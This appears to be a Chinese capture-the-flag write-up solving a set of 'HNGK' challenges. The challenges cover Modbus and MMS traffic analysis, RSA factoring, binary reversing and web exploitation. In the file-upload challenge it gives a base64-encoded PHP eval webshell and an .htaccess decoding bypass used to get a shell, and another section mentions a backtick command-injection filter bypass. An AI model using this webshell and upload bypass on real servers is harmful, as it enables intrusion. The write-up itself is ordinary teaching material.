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"'
data = base64.b64decode(str)
with open('flag.png', 'wb') as f:
f.write(data)
flag{ICS-mms104}
HNGK-Modbus流量分析
这个找到了原题
2019工业信息安全技能大赛个人线上赛第一场(前5道)writeup - 先知社区 (aliyun.com)
用原题的脚本就可以解出来
先是分析Modbus/TCP的功能码
import pyshark
def get_code():
captures = pyshark.FileCapture("Modbus.pcap")
func_codes = {}
for c in captures:
for pkt in c:
if pkt.layer_name == "modbus":
func_code = int(pkt.func_code)
if func_code in func_codes:
func_codes[func_code] += 1
else:
func_codes[func_code] = 1
print(func_codes)
if __name__ == '__main__':
get_code()
然后这些功能码对应的作用是1(读取线圈状态),3(读多个寄存器),4(读输入寄存器),2(读取输入内容),唯独16(预置多个寄存器)功能码只出现了两次,所以考虑16功能码有flag数据,使用脚本分析16功能码
import pyshark
def find_flag():
cap = pyshark.FileCapture("Modbus.pcap")
idx = 1
for c in cap:
for pkt in c:
if pkt.layer_name == "modbus":
func_code = int(pkt.func_code)
if func_code == 16:
payload = str(c["TCP"].payload).replace(":", "")
print(hex_to_ascii(payload))
print("{0} *".format(idx))
idx += 1
def hex_to_ascii(payload):
data = payload
flags = []
for d in data:
_ord = ord(d)
if (_ord > 0) and (_ord < 128):
flags.append(chr(_ord))
return ''.join(flags)
if __name__ == '__main__':
find_flag()
得到数据hex转str得到flag
00000000003901100001001932005400680065004d006f006400620075007300500072006f0074006f0063006f006c0049007300460075006e006e00790021
flag{TheModbusProtocolIsFunny!}
HNGK-blik
过滤了一部分字符,直接用反引号来绕过,ls直接出了

flag{1ggtfjar81go4u028b4a42mjn646p8v1}
HNGK-奇怪的工控协议
追踪TCP,流为1,直接查flag

找到flag
flag{sort__104}
HNGK-onepiece
这题是一个文件上传的功能,先尝试上传.php文件,发现进行了过滤
所以尝试上传.htaccess文件,但是服务器对文件内容也有校验,经过测试发现过滤了php的标签<?
将一句话木马进行编码的方式进行绕过:
PD9waHAgQGV2YWwoJF9QT1NUWydwYXNzJ10pOz8+
然后在.htaccess中利用伪协议对a.gif进行解码
所以首先上传.htaccess文件
内容为
然后再上传对应的a.gif
PD9waHAgQGV2YWwoJF9QT1NUWydwYXNzJ10pOz8+
上传成功getshell
看一下路径,已经被解析,说明木马已经写入进去了
直接蚁剑连接一下
上传马之后蚁剑连接,找到提示


解码得到
直接hackbar命令执行phpinfo得到flag

flag{1ggtei0gi3pn0k028b4a42mjn246p8ut}
HNGK-guess
拖ida看主函数分析逻辑发现是特殊的base64加密


这个就是加密之后的flag:Bw0CCDwKByAa8RYgCBYGFBQgAg8FIBUTGj4=
逆向一下逻辑即可得到flag

flag{if_y0u_guess_and_try}
HNGK-HardRSA
分析附件,e有五个问号,所以应该是有五位数,需要爆破,又已知n,d
import random
def gcd(a, b):
if a < b:
a, b = b, a
while b != 0:
temp = a % b
a = b
b = temp
return a
def getpq(n,e,d):
p = 1
q = 1
for i in range(1,101):
k = d * e - 1
g = random.randint ( 0 , n )
while p==1 and q==1 and k % 2 == 0:
k //= 2
y = pow(g,k,n)
if y!=1 and gcd(y-1,n)>1:
p = gcd(y-1,n)
q = n//p
return p,q
n = 75314708877985876609891002668743876625554190294166511210009550179954413879734907287395890885734882006305000064658341495591490553852990740634932819033664336759786999376788951906380623027099236652601832025317652283419527455478573200079725665895206177368408570970326643545210806238705537263439737999272322484393
d = 10304874744787654147496365278986478201114950968434882459767596171356827577657686449351556699845391000049127292331775147314862622929371560548378501236023888087293532591829210438002936193106686968965664061672386720994287123226920682554316401724229936815553418464587344630901327534059887918508779592213104601681
for e in range(10000,99999):
#print(e)
p,q=getpq(n,e,d)
if p*q==n:
print("p=",p)
print("q=",q)
print('e=',e)
break
解的e是13521.同时成功分解p,q
p=8134764250316914977240939055123307507750874306113160101218096577677584025654326282630936230074917597921184142227850055873398652706587349895667411302286629
q=9258376341398185999350718486678388748086924961707902231684477676159974982924771328403762590710189676719483651720152226906035715671461950810512232162187317

pq之和md5加密就是flag内容

flag{77d93d7406e76acbd8fc571296beba37}
HNGK-cool

通过pyinstxtractor反译exe
用pycdc再反编译cool.pyc

得到逻辑非常简单
s=open(‘cipher.txt’;,’rb’).read()
s=[ord(c) for c in s]
s=[31, 48, 122, 126, 85, 20, 88, 89, 68, 125, 122, 97, 68, 53, 101, 126, 77, 82, 122, 101, 115, 71, 17, 90, 74, 45, 79, 105]
flag=[]
for i in range(len(s)):
...: if i%2==0:
...: s[i] = s[i]^34
...: continue
...: if i%3==0:
...: s[i] = s[i]^51
...: continue
...: if i%5==0:
...: s[i] = s[i]^85
s=’’.join(map(chr,s))
s = s[::-1]
s.decode(‘base64’)
‘flag{Pyth0n_is_c001}’HNGK-MMS
这个MMS流量分析也是原题
(72条消息) 2020年江西工业互联网安全技术技能大赛WP_lcafe8的博客-CSDN博客_iec60870_asdu
首先流量分析,tcp流追踪

找到异常流量包
3189流量包:LLN666i5250356j4249
3196流量包:LLN616732557968356j
4678流量包:LLAy7sxCA9wSYrVLCbr
猜测这三个流量包的前三位为固定格式,观察发现666i5250356j4249,616732557968356j。类似于hex编码,但是i,j在16进制不存在,所以进行替换爆破
import binascii
s1 = '666i5250356j4249'
s2 = '616732557968356j'
s = ['a','b','c','d','e','f']
for i in range(len(s)-1):
tmp2 = s1.replace('i',s[i])
tmp2 = tmp2.replace('j',s[i+1])
print (tmp2.decode('hex'))
tmp1 = s2.replace('j',s[i+1])
print (tmp1.decode('hex'))
print("---------next------------")
可以看到第三组是flag形式,两字母一组,上下拼接之后再左右拼接
flag{RP2U5myhBI5m}
HNGK-funning
010打开找到AddressOfNewExeHeader
AddressOfNewExeHeader改0x80

FUX0改UPX0
然后upx -d 脱壳
分析主体逻辑,脚本如下
from claripy import *
from Crypto.Cipher import ARC4
Str = [BVS('', 8) for i in range(27)]
orig = Str[:]
for i in range(0, 26, 3):
Str[i] ^= Str[i + 1]
Str[i] ^= Str[i + 2]
v4 = [0]*27
v4[0] = 47
v4[1] = 19
v4[2] = 10
v4[3] = -125
v4[4] = 59
v4[5] = 3
v4[6] = -4
v4[7] = 21
v4[8] = -22
v4[9] = 21
v4[10] = -39
v4[11] = 71
v4[12] = 72
v4[13] = -91
v4[14] = -70
v4[15] = -117
v4[16] = 76
v4[17] = -117
v4[18] = -34
v4[19] = -1
v4[20] = -2
v4[21] = 34
v4[22] = -112
v4[23] = 4
v4[24] = -99
v4[25] = 6
v4[26] = 0x34
for i in range(len(v4)):
v4[i] &= 0xFF
solver = Solver()
for i in range(27):
solver.add(v4[i] == Str[i])
data = b''
for i in solver.batch_eval(orig, 2):
data = bytes(i)
print(data.hex())
cipher = ARC4.new(b"don'ttrustanyone")
a = cipher.decrypt(data)
print(a)
flag{the_rc4_is_funning!!!}
HNGK-加密文件分析
第二个压缩包解压发现需要密码
